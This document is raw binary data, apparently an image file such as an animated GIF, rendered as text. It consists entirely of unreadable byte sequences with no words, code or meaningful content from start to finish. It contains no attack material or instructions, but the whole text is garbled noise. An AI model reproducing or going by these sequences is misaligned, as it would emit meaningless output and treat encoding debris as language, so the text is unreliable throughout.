M�5�6"f���4� ʴ�ƶ�Eަ+�D-c�It�J���x�D6���J�U�=V�0�Z�ĭ �Ƹ[��q��CXe�JYk)g0U��*/>���$!��WE�V��ē!�v��iÚO���d�Ĥ{mY���Ҡf��Y�5w���t����}]>���#kq 'xP	�Ҕ9Q���d2��0d[�Ƣ�"��iL���Ĳ;�!��*g�5�I�G
��,)J�5tT2���2ü�M�z��T�*^N[~�'�m�ZvA��T�t�`
���ʼc3�3���b��T8�q������>�M���C�C� A6'n�r��j��/�Y�[�t���a6�Vg�2���?�P�<��9{z!���m �A�K݌l�D΍*��q�u�����o��|0 �D�Y�]�L�lN�ךGT"�H ��Y``����C�z��c����kk���G�	��Y8���KE�݀-.�}5g��f�Yvƹ1� L�z�fy������i\��2����b�r�5$f���h����㙣8 '4?s�"�hV
�BL9�t]n����Π���&T�c����%� B�j���`�ĄR?y��u�w�KL��ٹN�/�Lٛьr���:50��M@��7D�)/w�(	L�;��l�ˇ�B���K�k$i�<�;����j`����  !� 
 � ,    � �  � �H���T��"� !�H1H����"�G�t�Y�"EE'S��(�%��A:�|�c�F�Y���3�K:Yd�1�A�G/*M����L�JM�3c̒c�j�I�#10�T��,ٕ/#z%¶�ۜ9yΘ[u-ƹi
N]�W����O]Z#[�"�r=�8�ؗ+͖�L�,ֵmq��Ӏg3�4 u�`��S_ܩbȟo;����ʸ5%��{7o�,ag�]3�܇^sz�a�y����K}�s�u�e�vl{$�ܾË��]6$m�]c�V�g��OK�_wxW��~߻����8�����pm�g{	�|�A�|�1��v���߆���!���x*	��z�-8CD(�/v�Hr��8��"���c�"X���g�a[���F.B8�`�6�w'���xX�'$�>�G�[Y�y3Y��N��b�0J�r6j�#�t8��<�Ȋ�u
�%pb�ؠ�k>՜�OJ�Q���Yg}:
`	Tڥ�>B�'�D�֞q���fiiFF���'����j��������~�����	물�Ib�/}
W���v�����2˥���+��.)����F�#�&�,����I��+m��N[���R�쮾���[B���R�Vٸ�����l��'\n��6���������[/o!���}u�D�&"������(#�r�,W���,���<��`�zoq�8�Ǩ�k�&�l4�-��12��P�\�u��-v:q|��!?K��([��b�=OO3 l�=s�Q+�.�B�� ��]��\k��}rل�}r�07] �	�����&��u�|��5��[���.z膣���,/���,�º��Lw��	ǭ;��CD ���㥏.<��!v�;��ڍ+���,{�����Q�dj��.��dω*�O��ŧ���l��~�����?}(K�e�C������G��=��p�;������[��V�<��̂����Jw4t��j�A�NF��,`�C�;q>���L��6�
b�� �T(���N�� h� ��\_���&2P�9�`�ڵ�P�q� ��6?(���_�$w��x*�!���7��0�-t��H�C�n�Ϋ�����2�w(<��"" �$�GE#� `H�J6�|�@���*ZP����H:�̃@��8B#�+$�z$�$I>Kv���%.wY>LFqq�&5)�R���$)	$�!B�E$|��n.p<��.���7�ҋS��H���n�Q��:���BN���$�H�W�R���c/����~�����f��ؾ=. 5&B0J�|�\�� �ʲ@��	�#�6��ӟ��'*FJR9��}Li�	�.2t���D���^��a��5��b�c-��OO\�GM*RKJҁ2�}Y�a�yΗ:4���f;i�x�����D:4�/q��q$�R�*�\
ԡO�X�(�ҩ~2�V��@Z>I�t�=���*�zb�M�ɖء�Ԩ�]kd��Է���Q�'ۆ�bS��,S��U�V��u+k4�-�U�s�d%�T����|O%�����r����k[AZڮZ�7��������ӱ��-d��T���ԭ8ʶ��ly.IkK޶Jt����{�������@Ŧs�	]�w����r۶ T�v�cw^�w�st'<��^�F�+Ɋ/Z��X�R���,v�Y�z��ݵk�*���w�ne M)2E��>���&L�Ow�������ʕm p��З���'6���&�������[c���;��a����m1=kdo"���qqS�?�w��0ٔ�̈�ZY�xFs�d{����l�%��b����O��r�w�e�~̽�]b=G���d�`C�fĂ�C�%-��iI���%~kB1�_M�E(�[jCzO�驤�DƲ��7�1,6��f3;�=.h�M�"͓N3q�dP��э�d>iig���ܕ�u��`k�24ל0s�=��؝�^���������單���cg/ֱ~���iΒ�G�6�'m��p�?R��<gr���8vi]k@�X�z�)�C�V�ra�ne#�ݥq�/�Ȟ�����_������=`2#4�*�r�)�k_��KD�[�Gf@���L_:����8�����B�.q�8��>W���o��{�U�e�w��?{��d���<�j[;�s7{�_�vV��㰅4ֳ�����z��~��ww��f��c{����kN�xr+��v�9����K B@�u�y���l��{2�$�h�x���9o���s�+� �y�i\_u޶G��+�G�+��-��Mi�;��"g���?N����'~�o�f�¹��~�|?|������/�i�?����bh�@�.�7u26��O Hw<�l�7rC���UdmEo*���~��{� @��O�glq�t�u��!�u�@�uu~((x�7xN���Uw'xf���b�{G�n��tX|�v^��Az��Au]�rC�zo�k]��@�Jq�ׁ8Hx0�S����E0������'k��Ra�aHN��~��us(Z9��R��sTtfI���8R
 ~_�� 0 ��n�Ev)�_�VG�6XjH�	�9ϥ�Y��L�u�F�@v��yh~v$o��tx[�q��$��j֧j�󆤸Mf��h[�y_�`�4 �lC{e�z6Z��2��S�
����ew��g[��PV��������7��Pk&�����؍��P��V��'~縌긎�|��X{����NO�0��vD#���V�8o����V��(��h�8vy�Ḑ��M��<��q�'g�0�S����4yfiY����Ȍ ��#I�&i�P������FFIV��q6�]v��<)�* �Ô�A��CI��:�4�����C?���3)Z7ɐ�W.��8 y}�INYY�x{miY��U]%7d)�J	�1II�Ŗm��G�w�vW� �X���i�Xh����iZ��X�R��6�G�y���V��Iɓ�يu�Gy��R閚����%	_	h�x��j����M��_;�����Y���a�	:Y.���ً�7?������ֈ���ӑ;ٌ��C��t�I�v�����F��#�1��r���A�)��	��Y��� 9 )�u�<o�������>Bm��W3P���ɝ���N�N�L�&��P�:�e��Xd���c��E�.QBzLc��:��Lڝ<�� �H�&�����S}5�=�ҩ�0�+3a䂟8���tUN�_�L�b��x=P�9�@�x�*32��=��]*=Q�f�1�e-=��NY�V�K?�Y� `�Dz�j0�	�a������1�t8s�9�S�Q�m3�r�.%J:CT�G�Z�P�c:�:�s9�	����[������#�dS7)������|�@0JP�+�X��i����ɪ���E���p*�*�>
�J��-iς���:�W��E��<)�J��8����ˊ��I���R�
��S�֚4��'_ac�/������S?��P�U�t�ꪜBʮ����/�6h�Y�J��A׊3@���"1֭5��U��+����Y��4 {��p��ZC�*���γ��Kn�X$��[1J�E?���-���9�18�q�5��8;�;�N9��>����+� 2D��d�j�&�2L�11Ӵư8��`�9�S�U;�W;�Yk�6�:P�?9s1��S��:)l{���o+�O[����R;��
m`���(p��+�z��\�8jC/C �:VB���++G+���0ap����:�`Q�. ���a��쪪 �ʋ�9�o�����`��6�l��ü�K���4��4N���Y뻿����K�z�B��% �:�u��l��~$�q��;'�����j�4�;���.K�u�w��k�캹�˾p���b���k�n������+�
��5��,��۽�����@�\����髾\������K��{�,5��#�	��Z�+�)��(<�P|�
<��K�=�; �,�S�$� ������s�E�S��4��+�O��Mܲ�0��1l�W,�C�8��P���d���ƈ�F���jA��gǲ;Ŕ<ɒ,�wL�y��������,�b���ܼ�콪�ƕl�f���o�{��í�ɸ�ɚ<�b|��*�R�^� P���K����f��<ǭ��`rc̼�|˚�Ɂ{���T<�y�˪
��,̡������͎��-,�.��<��L�A��������L�ؼ����������cZ�<��<����,��ͩ�o���������ʼ�?�X�œ�k�^\��������E����l��͈����4������>� l��;��]���:�����������%[Լ�@��,�`����ӛ\����-��{�\�����,�m�5]�<r=t`�<�^����_����M ��~<y��	kP��J�
{-׷�˅M��|�(�?jb�\�`=��8�a��5���+҈��l]1����9�Еmٙ]׀��B"�0$P�'�բ]ֳ,ب��3�� �}��L���Ց��<ј������ � 1@���ؤ������ϝi�s����ڱ-��+������m����Ҍ8` �M�l�=�����އM ��|Õ����ŭ����ݢ�1h����"�����~�0>����U��1N������@���v}��D���q��>�e� ��MM{m���2ᦜ�A���8�&�D��(����0p��=�C��n��D0�N���V.�/>�z��W��|�m d��i��L�:�@jn�lާ��~��
��t�Q��N���/^�7��3��#}��l�+��in������^�X��N��;�I���{��W��w��"��N�^�l�����D���;@�<�S��vk��m�8����Of�w��~��>����%J(�N�ή��n���E�.��������D4���.�\���ƞ�����~�FڮL��^�j�ܚқ�ٞ��N�o&���O�$_���X|1��>����e�:�{2c�����~����@�Z/��n�l�Ho��M��,��}񩮨�J����=�O������f�=�EO���%O�֑�N>x��#*�p_�3��[m�ν�������?�@/8.�c/�O�<��h���M��Eڪq��*�O��A�I��xO�s���?�u�DO��o���P��I-�J ��]a���y�s��~�+?ʮk��N����G�i*���Eڮ�o���V��-�����U����l�<�������� �ł?�eO�ˏ��(N����q�	��Տ�6��o� � ��`����!(<��C"�1T�HQCE54 ��bJb@��B1B���Bj���`�	�0���c����D��� A|��� �,��	!&���P�� Z'T�t��B1'�<�� J1!Bl� Q��-\��v��p!���"V��#yn�ٳ��	,f�(
�q�.,L-#���
���豁�
���� H�?�ݫ�n�KVΫ0m����$�p�D�5|o�1$H�4�o�ʚg^'�94�;p�'?#5Dð��昪*��X@��JN�ȆCd��Zz�2�2<���jI ��"C��l��޸c�(���� $�Pt�3���+G���&�j?
fx� Tj*����6�����������+����˔C	�B�A3��ӎE9���� �&8�q�P$	М>��+&�a�(#5���`�A��
� ��x���%�p "��N�=7���'���Î�������n%*��|*4��U�>;4HCUTӢ�`�%-��*�
�1\ءԾ���"s!�1��i�/�2��宻it���[m�Oوhl�P�H�=-;�����m쁠������&&��sO�Ԣn?
B�8 B,����PRD���_��!W�
cqŉp��f8�J`q� W\@�m�'ExW{4`+��V&�= [j�����z
�3���Z1l�.�Jf�:�Lr���Z�3f�l�u��d�h�>�I����3��I��D_����|�*I}��2�R j�tH?�B�3�QA>7L�^�0.A6|����W#�%Z�E�-�o��3p�6����>�����F���aJ�[�)I�������[�y��=���0�KC
�H��l���玣�z��Rh���<���3������>H3���4;��6�ވ�/a��s��N� ���e��Uxj�6��l�F�Ï��7���g؝݂gz	�"����FR;B�A���x:����g�"S_6p�ń>ݫ��77]��e1���b���.$�iP��(b�"G�Ε�7��Jv�Dx����Q8:���6�/"fn$9!�Ef %m��R�F�4�W�B$"sG4)"k�|<�F�$�_E�PI
JaԼ�9/�x#��(�Rmfg����GA>��~����`�r�jVi��u��IӁw�2��5 I��%�����$��W�ő�!�V���(#Q pvc]5�G]��j�_�B��	nw��i���1z���h%|%�r��
pl��1t,sTO��Sxu�!6*y<�"աN;���nv7����J�3�H�j�u3H�4���QPS�if��(%I�e� 3�<���`�&J��Thvˈ+�)@B����#��[�Ϊ��`��]tH�rPi�j�	D��D`�(�c��h�*����5"Ѩv����w�'F��Bb$�a�Qa{�;�R(I����lzVj&�WA:�i޺��5�<FY�4��6J���f���F!��ɒ'~v�_��?y�д��,�*�NyҀ�IwG���� 9 �N�8���#R]�X��r���l��-Do�������sj5@����;_r���\�
f8���Z�6]~�a�%�/7ڼ���[���Lڔ��owRGY X�83T�F�-j���2@�M2��)��� i(�:��2�V�(~��/����	�	N�!�g�KR�b�kK�� ���v)�����V�[�'�]�vE��D��E�ZU��5��Y&C��˖��Vz��Q�G�"��T�H"`~�ٲ�-q�\�_��C���6Ùd2��i��v��O6aYKl�*wS"���p8����Os��g^L�</v Y`��ْ��Y]iA��!�o!뇥�Nm�7�$�qE"�k�8/6/r�&�$�l��"��蹓��.j��A@G����e��mp��l`�.I:�u>G�nL�����D���/{-ܛ���k�[�ɑ_N5`˘\�A������`w썏tAK��IW\{�l"N`�Mi��>�5���.U�.��%�i�X|��e:EHk��=�6���x�{
7��n~��T�~��D.�;\�����%�K�p*o�5�"�v����=#W��c�ǅ�^�t������u���Y�'#��w�[�A{�w����&%^����-gNc�k&��K��C��'@Z�� ͛j�4��Y\m5w>& !� 
 � ,    � �  � ��b���	&\ȐEA !�H��ËD���(�#"�)*�8R�&�(�\��%J�;B��"�͇X���0"��#�Ԃ�ѢH���4MӧN�@�*Uꄞ>�P$�ͬ?7��JV�˳)Ӣ)F�M�,�0������I0M߿~�
L��Ӝ>v>�H6�W�_�rK�l��j]�d	��[q��v4_��Q���uզ�!�-{���e˚E�ys���}_�ؖ�gڢ�rm0����6���ٺ����m�ĝ;���i}�w\�������*��s�S[��#���yg�=~�����7\cYe�\W��ڂ�5�b��VY~��V�x��ʆ 
x�A|�z����(:�|W-&�n籤Ry4�����ʎ���a����^i̍� �Q�bu|��Y$ɘ�ie���#�V���v!]r���dtK��Dd�I����e�6�x�I�=jɥ�]�$R�n�6X��g�mo��瞐F�'��Fڧ���8Ep�iN�Z���}����Y�Y'�����髚njm�2�`=I꣧���'���Ǻ��	(K���
i�A�Jd���Jը2j,+��n*�;@m�ɮ�n��뮥s�hmBr���`�r;��L��羫n��2k����p�?
:�7!�T��a�"�f�� �;�%��lr�(�/���-���ܲ�!C+���K[PI�ʦV�z�-�'�2�2����4�P�l��\X(mJ�|[xX*<,�(�b��$�m��&�<��0C���2,7�K|�C-���)��(t�"]�ل�]4o��tj�s�0-0��}��Qe���2�b3�*����p��� ��x�{��2�-��~h��8$�ob!�h� �>��3��3�4�	,�4 �b�=�H玸�7�ep�]���+�qߝ�[��wB����O���C?}�Ƕ3�mK� �6@��\��X��>���s�K��g�
�/t��ڨ�4�.{�+`�;։|%)���@�APN�
��JF�����7�_��8�U� ���  =��K��Lx�\au4����Pw5ġ���#��+@;��2��ED�O�D&��|?I�
x(*�Ċ�K�/Q?>��~��l�E��Їb��@X�4����S"�薳""���R�W���s�#�I�<R�3$�8H�A����#/(�Z���S8�2i�/.��<7AQ
�����29�ҥR��IMF�툨t�6�iA6NR��4&�w���M]�d�B9Jd.���"4��1nT6���~v�WtE%&�2Iqo�L'��x�>��DD'���Ӌڛ&,�O�94���N'*b���['aHL����0��E/���Yo�a��Feɀl�s��xhHEz4��ˉ�4hl�Җ�ӘB��T%JՉ�d�n�ȍ
Ч���U�9��}s��@)9O���}�lhT�J׊23�F\�M�v��ހ��t$?9�̱���%,�J|�K�E���l)��кR�����XQ��z������Gw��g���*<;���p�+T����ڶ��ͫ+p�0�����*E�MT�֢[�_b������Q����C�bv���m+���i8�g�GD��ǭ�P�g8�6��Y�����wn7��5�U���U& ���
�K`E���mUk�^��R�k]+2���񩕍�u�]�U��%bp�[Ђּ��oE�kU-�-��A鉠K���V�եk�w����!�=-�{S�*��zIIK���N�
SMu���/÷屖�����Jf8�I�p~�X���	�$0��v�=�2��/K��br��J^$�Yɷ=l{eε>7�T>���<�B��ֳ��g�-@��5����R��ɋ�&�2e�v�9β�5����o��{�o���es7��!G��Ւi}*k�fzώ���g\���E�W<kZ�Z�N6�Vݯ��k`s)�+�mZ{���p�oJh^k�����P��b&�M&���J[Kc�٢��§Mmx��ބ>3���n.��#��0�XdWYݱ�����l�w���7��}��뻴ƥ�z	�9�I��$8�E>rg+��@7y�_�r�B��D,�h'��'����8+�8������)kߦ�[�B� �{K�"��D��N���]�	<��r�}t��[�E��ݶr����P����_�%��3���t���E�5��������p/�̫�(�C^�Y,8�w���~��T��/�������%}5x���nv�~��
�0�l�����g�E
�s�Y�9ȡ�̼�x��t�<El��X�ۆ���9�ofҎ�׾��z�w��ն6���Qk����x�'w���Wg�7y��t%wY�7{��}%o  ��r��v��j��@�P|�PH|��uM�v��Y�M('�.�|��yi}�o��q}�B �&y��� �Y�vk# F.8o+�fX�m�~��B8�ek��oJhJ6�c�|���[�|3��0�d1����}��P��u?�NWk�ւ`4�mp�C\|�~4X��~�Du8�&6�N���\�b��Fy(�p}�y^X���7Z�r~��e�x����n�ww%��rȉ]�|�| P=Pzȇ��S)�{� u��CR	"e��u7WenH���'lf@��&`=� ��ek)�����L�b��^�Q(��OwfX���lWjȊ��������������_�����4��"7�Ĉ�h�Ȩ��xy�(�����$�@X��s��Mr'�l����N�bi�Y�}5 4� �����kۆ��w��V�����x�2�a���Yy\+9�D�|������v=	�5�S#�\T�!��H�F��� �d�h�>	���� w8���rH)�	I0)u��ɳ0�3���S�E�b��� �I�c����mX��e	I��j4'5(�py�9�������w(�y���k}ɓ�����`"�wz�	;9X�)Ht����Wf�����]X����rə��FRG��8�o55�3."4?�F������[�X��ш��8jƙ��y��D�Ht;)<xu��,�r,����n���v�TISۄ��̉ 0��Y�h�	`�(6��yJS�F73<r"3�z2����c���멠Y垯i � ����ۤ��٠�M�#<1aP�,7c0�9��`
�E�_�9�͹.�����KӇ�S�����9O��#Jҏ��5R�m�U+z�<�Q��,\���9�5j��$;�ɍ���z�s#>!�9�`s��6�y�"��޵���H7%��	��� 90�i�A�S)�������2S�!A�jej�!�,��-zHN�څq��z�x�:���|��d�3��Ee.#��㡘Z�_U;�#M�	����' �(�)��#X����C�Rw,[r��c:�
�0�z�i:���U��4ap����X�%�(��CI��J^H��4����~� �D $�S�,��4�O�:;�ʨ�`�rJ��I ��Ϙ���p��F#�Fj��3�B��*׊�����U6D��CL������x� ;�x�J��ꯜ����5Ca\��&ѯ�b��j�B�H��?�d�_��wy�J�]����x���";\�j��c��S'@c���u�2;�fD�|����\[�%@�6z6~ �Cېc��.{=M-����0
��� �r&F+�ʒ��"M|�:@T=8{����8��%C5 ^�����H^5�({�Mdz�A���
�,�?DOX��z�����
�s053dp@�Ai;۹Gk�o;/�b'��w�w빓������Z� �۵x9�Cٺ&`c@��q�\+�ʻ8��A�[��#K�s+�c:���!�K��:����4p��K� �����ۿ?й}�����ߋ0/{'4�	=�����\�y۽������+�<k�4 ����9±��*����[��H���[�vR�l�c���8��w۽>L�<����<�@��J���ۜ�j����!,��˽.�0�Sk���!���v��/+�c�@|Ɓ{��x��J�K��d�P�P,� ����ۯ-�X�02lb���#�Lƀ�2��l���.+�:��'��p<n���hy\�'<�3@����g���
���4|ë��j\�4<��$�\ɱ<�͛�I��K���y-"��\�(@���>�l��<�'6�dPʶ<��˒\˶<���^��H��p��M����P�\ʓ����1����/�d �!�����<�]Г̵C�˾���;vlt�1��Lд|����A�ͬ��3����ߜˆ\В����� 
��Ls���M]����Ί��@���,�5�D �#�����&}�麕���l�9�8��8�$��d�Ȳ��-���FPkG<��M��L�N��<+ՖHս�C��7���������B��Dһ���|�M��ͻ؊}�>��?`��\�v���9��]]�~m�j��nmֆ��J-֍ͼ�m�����z���R]�.���M.-�3M ��{=;�Ƿ��a\Ү���:־3:�Ǧ�֥��|�ڈ}��͵Q=�1�Ě<�j�p՚�"�,ܞ=آ��-�1���\�����<ݫm݊�5�Е���ܺ=0���<0�L��]���c]�*�\���ߌ=��[��\��M��M����*�3�8�H��ٌ�����>�S��,N��{�^�*�ڍ��m۬�������}�Ь�	����%�y=��d��n�7�����ܵd`���n�aޜXM�:���<�Ľ����9�����q.�X�|N�>��:�7��������2��$�C��V.��<, ��;1�����]�}���{��N�.�s�ߛL�8m��ق-�W������M��ۚ�~��.���]��]�C�����������<�հ���}�N�X~�����X�>�8��<���{��<��~�!����s�Ͼ���T���6N��n�.�R������>��� �3��u���<�ʞ��}�no�����]��>�T�xH����T��	/�O;�����1��o��]��� m�n�����N���#�{���*�o�A�����>�/�O<����7���~�Z=匁�?��B_��<� �{���L_�*��R��Q��V������z����׌�՜�����B��H/a0/�/�s�r�V_$w��y��z������,>�z��N�h�j��������t��u� �,���� ��R�믞�U��@O����<`Ө��qO�����0�ǤA��իۺ2z���n������e���oӈ�E��w���n�T������0�1��3:���d ��=� "�D�90���C?�8���?�����23^�h�5bJ��в%3b�9�f1f< �bL�1B����H&1�T)&Ć$8:f�$v ���j4� �
=LT`;��=*H1�%�H�i�!����ipa�%/.MYb�Ɉ;���1��w5��c�g�9s��IB+�!��X����ծ9Xx���1X�r�·��1>�� ���9&�Vp����54�$0��ѣM��8�b�+�:� ����Snp�r3�Ο������W�
%���G����2�.�
�����%&/8`�L@���ʨ � ���I��� $�0��;�1��3�2�èE�P�J3�`�)'6��3(񧠆��5�J��R����v�j���`8�B��bn�-0b�l:r�'?"���J J5�L�ŦPCA�z�I�:���x"A�$�d��IW�r�v#��	Xp�=�;���s+��\�� Li�`���#�6AZ38/�3#��H5=d�%?9T� ���JHIԄZm)91+($���|��J!��D`��L(��9B% ͖r25BԈ�]V�L6�Z�H�kA���^y�@ȁ�,Xjx@ R��)̔�7���7�<[�� Ȩ�C��d��R�o�wUB��`��ɥdTJ)�.�(�=	`A�)�Uh��zi:#�ʧ�RsT�}O���	�4��Al~�8�9` �&�*e�Q%���b��5;�eL%��l��3,�<�b#�aO�9xb�t۪������v)������z���r�
�t}���"h`Ow�u�51����:]�;�{f��{$Z`�ÂI� I�	�Vo����6�_�"���6N���&����;׮�NW��T����_o���I$�r��w�����-8P�m*6�� �yȒT�$7�PX�N2G1p����P���3Q�Xg�� �N}1�[�@��g5�������W�O�,U"�� 5�ӊo@5,q�j�1ZL"g.M��.�A>�0��e��I�g��P�*rk�Ah���!r�J�88�	�%�M8X�i����p0vC�y 4�a �S�$R���(e)�i� Xd�'�G�0Vs���tGF�N`�{��~�#���>T��㤅�X
KAT�gZ���Os���H��E1�yԁS�6�IE���$s��ݽ�h�	�'	���/>���"�<I��Z���5"�\�.*W�l��dętS��KC���֥�2#a%�CN@����&/�Lg��h�4�W"mV+���R���ᤈ���Ҷ2���\�e�|`QS9�aD8� $B�Ej+���\��d��3
Muत�e��9QKU��#�hM�Ńn.l8��*FZ)�u�j>�c����%�pJCL��mh6�K@��?`��z��^�IT+)rF�&VG$�Ej[B�e
P9��^+�T�C#dŢJJ��WyT��˵��%�&����S�(U�X�~�j5��} ���`,�$�p�vC����Q�B�s��4,}���fH�fV�B�)W"�ԛ,צ>�#}�[N��Ad���X������	~�I���H\�jC�ZM�R
�Қ�vE�����oyC��aM��#R#���7�`����8�X�7�cF����F�&^����Ui�%����Vv?�E�[Q,��Xe�Lj5�`� ����[Q�vW�:heh���)Z��&��m�h+�г(f+"9��З�[���P9���3�4�*�jf,�V�
:T�p���lEm�蕪�J�"��M�����a����' ��&�h� Z��==��Df�{-�ؿv0B)�ҕ_
�d!Hw!e��4;6��-�|�N*�wK*��P��`h���E�1ӧ�I9Kl�`�?Q
�����a:������"�é��_=Sh��m�����|�pм��4/���)�4#l�j�=I��I�i���ԭ�X�F������tsU_�'��ť�j9�^a䘃�2�6�֪Yl��>�'g�� f@��F�t�%�W���)N.4tu�h�m��@%H��m�y?ʏ������� �V!?C^򐛧EG�5�,{Ha3��,��Mt�<oZ��#w$��šs%�$�����5�QyI�#u�Ê#�����ؾn��	\y)~�:ϬSz��gWURT���8�e9e�z��N����F1� �W��8�U�/����>j�U�sSҭP���%7�m�-Iy�M#����m�"������'	d0Ol���&"!��`�zJ6�Y_Dˍ�ÄZ�Øy��*���.#ګdN��R@�yCC%���g6�Y�rS*x�'/҈���q�IR��þ�Q���d�`�F� MHWh��VH��`Pp?��1؊��>�ҡ�*��!�	 !� 
 � ,    � �  � ��H�H�*\Ȑa���C�EEA��8�)z�8R�E�(iZ���˗��t��$ȏ"'J���G��=	2�Ԃ�QH�*M��HR�L�F��bBD�s�ЈU�W1Y�^���ٳ4ώ��ۇ[9���C�ݩi.�˷�^V�t�8��௄'��H��J�3Ӳ\K&���o���j��S����p\�n�K���Ǒeʞ-9�E��1���uG�NZ��q�|^M}8$��;~y����iO���y�̚{��,��y��y^}�z:���㣕���}���r��;O��	�W]ŝ'�i�)�t���|�aʄ�e�v(��_ni�QyFe\z
2� KfW����H�}�P#~,���~�a�Yw�H`���ϝ��K*J���L��$�2.�dmjH�A������`�.F	��4J�]O����j����3�����\����9&�m���g�f�cj�lZ�N6���y�6�-�)㡜��i�h�j1��� ���(�֘��:m�$"���z)uH�qݦ�������騭:��ȎJ��R��v�9��V��ʔD��$! vj귡|;������ʦ:���z>[%N�V��A��^��",� ����2�d �&��
��p����z�B���yk�1�گ��X��"�L2����p�����0��p�ₛl���V�����c�n�i�&}2䲛n�/�4�����7�)�m�=*k��i��m�*c�M��f�4�J@�1�=�0����¶�"�Z���3Ǻ~|t�f3���%��6�3�-7�u�|7� ϸ7�YQ�y{�q� �|�ٝ�n�!p����-��u��ڪp�8˄�V��5�B��l��ᩇs�h� �o���O�����b��������e脓]�����~�Ƿ_��ʮ����O?��e��>�6o-E>�qH�-؈�_a#�ط��u�[����
��qԓ � ����_�۝� s���$+[�W�K����`��@��A�ϳ_�8�����7���H��i�"��B�@:�\�GED�Pc� x�����ʙI���^��FC��n����:Ɛ�6lP X � Ep<;R}��_��F��/; �W8>1�nD&I���%��ו�Z���>�d`�OZ9��E�EC[c�^(�L����/����N~}Lf ǥJ��Q�t|�+��0�$��!� ?��NRtl�e/5Lhn2�xt�-�*S�����a!)MK��d��΍hY�Ħt3S��.8�r^�M�0ˉ
t�є�`)Q�Eyr2��4'�H!f��A�e#*Ё�Ѡ
M)Cj�Np�X���q�ͩɆ� ^�%�,�6�do
O�M|�JS�Ц
���;	������*,�N�z��;�i�ʤͲ
pOE�I�iɜ.ԩp��0�R� �2�;�hE�r�`ehX�h�D�Q�B��?�,���o��'6!Y�ҵ�ѻj �0S@z��[�k4�JZ_6�l=��Y������geg[Z;���lo�N�BP��9�:Lr���	�a�2��0�_
��l:��R��֍+:� ���r���, CK�����mjF_���|T��M+@�	ۓ7�؝mT;9Q��U����+��V���#l�\�,v�:*�:]��7���/�L�[��׷/(o��kaOS��z/���D-���]*�/Lc��7�0��y�Jў�%61{c	R�2�sqc_4����`ʼ��ßݪ�G�{Y��+(T\�x�����R�:�(����|[^W�W�a���%��I�a�m�d�a��f	;V�l�1���7Ou�9ֱV�*Z>����3��[f�Fx�&u+u�e7Ww��" �[��8�y��1��8j�B�΃���&��ь�&J}a9������V}�eS;�C֞+���3�Hɶ��mjb��t�-�j,"�z&�k���8F�Ɨ|?W�P�������-e:"��vͲ �-kg�Y�'F���[hV$���^7�)+lp�{Ǒ�K��g���3Oa	o��J���fr++��}�<��~�m�}������8�EN؅�R��Et��mSù��欫y��-�s�Ì�G�'i�����{�|�/��=�
�+PzM��].G��N�X9]@���d�����M����Ue.�Y�7��_{\��^��7���7
��u�����8�	�t:�]��>���^]����r�{�y��B߻�_��z1���O޶���������w��l���g�o���<��t����x��g�߅G�W�*y.��`���k�d���wo�&^�w7��g|���+7?�������i�~�7plGGOGz��o�fݧp��h�u['6��%{x~0�~�Gx���:�sﷀ<�Ek�x��	�G�*DO(5k�gc/ im��@0x��~#H�<'V'��͵�=*W~��'�Tց�G4 8z:��}�e�w>��sٔ�#t�{H���y~tW���P8}�xgz��}D��u��f\Ga�gH|�f{t6 ��  Hpo�T�GZ� X-5r�����1��p>d�,����|8e�w�&0�&0 j �&�6WQ5M��x�E��e�8O`����g�(x��'P��G!&Ua�n��T�z����֓6.H�{Hz$s~X�4 ���y��t�h�������G,˘�����8���	 ��h��Sk���x�p�zv3V(hm]�M�S��X~蘎�g��j�7 ���Px�
ki��������A��3���By��g`\Ө��� ��8��v��X�X8|49%�z��d�)0�(]!��"y��a���(��p��G�.��>y�tU��2���y���X!�#����B��X���H�[I��A�&�Hu�i�r?�s�8��vy��x< �bi�F�c�ג?y^v��j�6�֊����5t�	�x��O��&9% C��L����:��#YL��`l	�n)��-�B2������i[L����0?e����c����M��u��99��S�I�wdLNc��������F��z�]���-��B �a�$�r���9�]�N_� @�� = �	��ٛ�)�]d���
wB�������.x���yQ�A��|9��i�ٗ�k�|�ɞ-�6$f�A ��b���U��kO
��Y�v�8�b��֙})���3^��١*��$�斆�+��0ɹ6�Ӡ����JtC	y��X�9@�= ����UQ+ڟs�2��.! qIv�J��**�Q�:3*G����ɥ 0���:o�p*���(h� G�M�s.Y�t7[���?�Y�WZ(��~	�ڹ�5���E�;�r��Ru'>�����r:�z�$����(��+1��)�S7-�C�#��i�!�X�0��d,m���*���<ve�������� �*��8F����&�
�3i�y�<4�A c��9*IҪ�;�Z7��Rw��&��00��� ?�@@����Z���ŊY���m#1W���9*>��2���K��+S��ʗEY���0`�78}��+H�㇬n��������4J*3�:�8ԯ#;��F��	˗�
�p���'��:��J�2;7zc,�RTDht�/b,;����0K#�Ck��nk$���
�����Q������Xk0�����OS+*c�0�rL�ʗ{*���F[�.�;Py�0#!���l��{�|�O�0eb�Y��:;Rb+1;����W��j{��K�@���K��ө������L#=��k®t��2q���; i������;Ja������{�����ۻ�����r�& ���l+���s����2R������;�қ���;(����k���ɶX� �
����%P��+�yK�Խg[��*&�"t ���$��<(�+�b�M��OX�
��ڻ�`��`���L �*�����=�&�K½����3�{����X\���3�q`ú��;LA�;10D4Z�5�髾��M,��+�S<�o�*��[,���µ��NXxal�O���K ����Ý!l\��9CL<���۽\�{�$��D�l�v��%\ªl�#�`7��,�8��>�,��ql��L0Dl;@ 5��ILǑ��w���ʠ�G�$�����Y,�������� �ȵ|�Ո�nۻ1 �<�����i�������,��+�$�p����ޜ�͌�)�a�6��by�`�5 ��|�=�5���^��������L����b!;a�*q���u\�k���\Ί�Ö\��<=�Il�W<.=��;��쿜����1-��?�1}�{�I��EK����7}��i` =��L\��L�
m�3��)�;1����f���\��[����6}�&{ɼ,�=���:��,ԇ��S}�J-D;���ؒ�،]ّ�[��z��,�9 < �<�3@�G��ӛ�s-͖��{����u�г�̵�	4�ű���÷� -�M�?҄���L׭]�K�	$� �ײ�ܵ���{�'}�9��ٶ���8==��-ؐ����u�ز���O(A`�m۷���M�m{���׻��^��9�����}���mت��ԍ�߰�э��}�ֽ��-��i����=��,P���*�ĭ�j ��͒��x��^�+���1P���k����������7m���)n M������j�E-��-��S�`�ѥ}�@��A�a^��=���Y��k������*~����0����c~�C~�.���v.�{��k���i��mN�|�0� �)N�P���1.��m�}~�o���dM��}�>|��N���߰|��[�b9�)�L~�^�+�����K��	����\�[1ئ^�n�����=ƭ��^ܶ0P�q~��M��N�@�6��1������5��͞���`a�n��}�\-�;����Xԣ��3���&���\�����������%.�9���R~���4.��p��#?-�C������^����ٟ��b�/�.���'�� �£-h���!��������l�//�J�N��&?�+��'�����)